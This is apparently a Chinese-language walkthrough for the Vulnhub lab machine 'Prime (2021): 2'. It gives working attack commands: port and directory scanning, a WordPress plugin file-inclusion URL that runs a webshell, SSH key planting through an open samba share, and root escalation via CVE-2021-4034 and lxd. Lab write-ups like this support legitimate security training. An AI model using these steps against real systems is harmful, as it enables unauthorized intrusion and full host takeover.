Vulnhub: Prime (2021): 2靶机

kali:192.168.111.111

靶机:192.168.111.161

信息收集



端口扫描



nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.161目录爆破发现wp目录,访问发现为wordpress



feroxbuster -k -d 1 --url http://192.168.111.161 -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x php,bak,txt,html,sql,zip,phtml,sh,pcapng,pcap,conf -t 1 -C 404,500enum4linux对目标samba服务进行枚举



enum4linux -a 192.168.111.161访问welcome共享文件夹,猜测可能为jarves用户家目录,其中upload目录存在webshell

漏洞利用



wpscan扫描发现目标插件gracemedia-media-player存在文件包含

wpscan --url http://192.168.111.161/wp -e u,ap包含在共享文件夹中发现的webshell



http://192.168.111.161/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=id获得反弹shell





另一种拿shell的方式是:通过samba创建.ssh文件夹之后上传公钥,再进行连接

ssh-keygen -f a



mv a.pub authorized_keyssmbclient -N \\\\192.168.111.161\\welcome

mkdir .ssh

cd .ssh

put authorized_keyschmod 400 a

ssh [email protected] -i a提权

第一种提权方式:CVE-2021-4034提权https://github.com/berdav/CVE-2021-4034

cd CVE-2021-4034-main

make

./cve-2021-4034第二种提权方式:jarves用户lxd提权

![]()

利用https://github.com/saghul/lxd-alpine-builder配合46978.sh脚本提权

./46978.sh -f alpine-v3.18-x86_64-20230526_1649.tar.gz